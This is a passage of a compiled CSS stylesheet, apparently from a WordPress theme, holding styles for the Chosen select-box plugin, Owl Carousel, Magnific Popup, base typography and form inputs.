    .chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
      position: absolute;
      top: 4px;
      right: 3px;
      display: block;
      width: 12px;
      height: 12px;
      font-size: 1px; }
      .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
        background-position: -42px -10px; }
      .chosen-container-multi .chosen-choices li.search-choice .search-choice-close::before {
        content: "\f00d";
        font-family: 'FontAwesome';
        font-size: 12px;
        position: relative;
        top: 0px; }
  .chosen-container-multi .chosen-choices li.search-choice-disabled {
    padding-right: 5px;
    border: 1px solid #ccc;
    background-color: #e4e4e4;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));
    background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    color: #666; }
  .chosen-container-multi .chosen-choices li.search-choice-focus {
    background: #d4d4d4; }
    .chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
      background-position: -42px -10px; }

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0; }

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default; }

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eee), color-stop(80%, #fff));
  background-image: -webkit-linear-gradient(#eee 20%, #fff 80%);
  background-image: -o-linear-gradient(#eee 20%, #fff 80%);
  background-image: linear-gradient(#eee 20%, #fff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset; }

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent; }
  .chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 2px; }

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }
  .chosen-container-active .chosen-choices li.search-field input[type="text"] {
    color: #222 !important; }

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default; }
  .chosen-disabled .chosen-single {
    cursor: default; }
  .chosen-disabled .chosen-choices .search-choice .search-choice-close {
    cursor: default; }

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right; }
  .chosen-rtl .chosen-single {
    overflow: visible;
    padding: 0 8px 0 0; }
  .chosen-rtl .chosen-single span {
    margin-right: 0;
    margin-left: 26px;
    direction: rtl; }
  .chosen-rtl .chosen-single-with-deselect span {
    margin-left: 38px; }
  .chosen-rtl .chosen-single div {
    right: auto;
    left: 3px; }
  .chosen-rtl .chosen-single abbr {
    right: auto;
    left: 26px; }
  .chosen-rtl .chosen-choices li {
    float: right; }
    .chosen-rtl .chosen-choices li.search-field input[type="text"] {
      direction: rtl; }
    .chosen-rtl .chosen-choices li.search-choice {
      margin: 3px 5px 3px 0;
      padding: 3px 5px 3px 19px; }
      .chosen-rtl .chosen-choices li.search-choice .search-choice-close {
        right: auto;
        left: 4px; }
  .chosen-rtl.chosen-container-single-nosearch .chosen-search,
  .chosen-rtl .chosen-drop {
    left: 9999px; }
  .chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0; }
  .chosen-rtl .chosen-results li.group-option {
    padding-right: 15px;
    padding-left: 0; }
  .chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: none; }
  .chosen-rtl .chosen-search input[type="text"] {
    padding: 4px 5px 4px 20px;
    direction: rtl; }
  .chosen-rtl.chosen-container-single .chosen-single div b {
    background-position: 6px 2px; }
  .chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
    background-position: -12px 2px; }

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important; } }

/* @end */
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; }

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%; }

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel .owl-item {
  float: left; }

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer; }

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent; }

/* mouse grab icon */
.grabbing {
  cursor: url(grabbing.png) 8 8, move; }

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/
.owl-theme .owl-controls {
  margin-top: 10px;
  text-align: center; }

/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div {
  color: #FFF;
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
  margin: 5px;
  padding: 3px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  background: #869791;
  filter: Alpha(Opacity=50);
  /*IE7 fix*/
  opacity: 0.5; }

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  filter: Alpha(Opacity=100);
  /*IE7 fix*/
  opacity: 1;
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }

.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  filter: Alpha(Opacity=50);
  /*IE7 fix*/
  opacity: 0.5;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: #869791; }

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  filter: Alpha(Opacity=100);
  /*IE7 fix*/
  opacity: 1; }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(AjaxLoader.gif) no-repeat center center; }

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }

.mfp-preloader a {
  color: #CCC; }

.mfp-preloader a:hover {
  color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100); }

.mfp-close:active {
  top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100); }

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent; }

.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px; }

.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px; }

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px; }

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444; }

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-figure figure {
  margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }

.mfp-ie7 .mfp-container {
  padding: 0; }

.mfp-ie7 .mfp-content {
  padding-top: 44px; }

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }

body {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  line-height: 1em;
  background: #ecf0f1; }

h1, h2, h3, h4, h5, h6 {
  margin: 0.67em 0; }

h1 {
  font-size: 24px;
  font-weight: 600; }

h2 {
  font-size: 20px;
  font-weight: 600; }

h3 {
  font-size: 18px;
  font-weight: 600; }

h4 {
  font-size: 16px;
  font-weight: 600; }

h5 {
  font-size: 14px;
  font-weight: 600; }

h6 {
  font-size: 12px;
  font-weight: 600; }

a {
  text-decoration: none;
  outline: none; }
  a:hover, a:focus {
    text-decoration: none;
    outline: none; }

ul, ol, li {
  margin: 0;
  padding: 0;
  list-style-type: none; }

/* ul > li, ol > li {
	padding: 4px 0;
} */
/* .star-off-png, .cancel-off-png {
	color:#5d5d5d;
} */
/* .cancel-on-png, .star-on-png, .star-half-png {
	color: $color_base_sixth;
}
 */
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.8.2
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2017 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.chosen-container * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  clip: rect(0, 0, 0, 0); }

.chosen-container.chosen-with-drop .chosen-drop {
  clip: auto; }

.chosen-container a {
  cursor: pointer; }

.chosen-container .search-choice .group-name, .chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999; }

.chosen-container .search-choice .group-name:after, .chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top; }

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), to(#f4f4f4));
  background: -webkit-linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background: linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px; }

.chosen-container-single .chosen-default {
  color: #999; }

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap; }

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px; }

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%; }

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("chosen-sprite.png") no-repeat 0px 2px; }

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap; }

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: url("chosen-sprite.png") no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0; }

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box; }

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  clip: rect(0, 0, 0, 0); }

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch; }

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none; }

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer; }

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default; }

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff; }

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4; }

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default; }

.chosen-container .chosen-results li.group-option {
  padding-left: 15px; }

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline; }

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eee), color-stop(15%, #fff));
  background-image: -webkit-linear-gradient(#eee 1%, #fff 15%);
  background-image: -o-linear-gradient(#eee 1%, #fff 15%);
  background-image: linear-gradient(#eee 1%, #fff 15%);
  cursor: text; }

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none; }

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap; }

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
  width: 25px; }

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default; }

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  color: #666; }

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4; }

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0; }

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default; }

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eee), color-stop(80%, #fff));
  background-image: -webkit-linear-gradient(#eee 20%, #fff 80%);
  background-image: -o-linear-gradient(#eee 20%, #fff 80%);
  background-image: linear-gradient(#eee 20%, #fff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset; }

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent; }

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px; }

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important; }

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default; }

.chosen-disabled .chosen-single {
  cursor: default; }

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default; }

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right; }

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0; }

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl; }

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px; }

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px; }

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px; }

.chosen-rtl .chosen-choices li {
  float: right; }

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl; }

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px; }

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px; }

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0; }

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0; }

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none; }

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: url("chosen-sprite.png") no-repeat -30px -20px;
  direction: rtl; }

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px; }

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px; }

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url("chosen-sprite@2x.png") !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important; } }

/* @end */
input {
  outline: 0; }
  input.text-field, .wpcf7-form > p input[type="text"], .wpcf7-form > p input[type="email"], .comments .comment-respond .comment-form p[class*='comment-form-'] input {
    height: 40px;
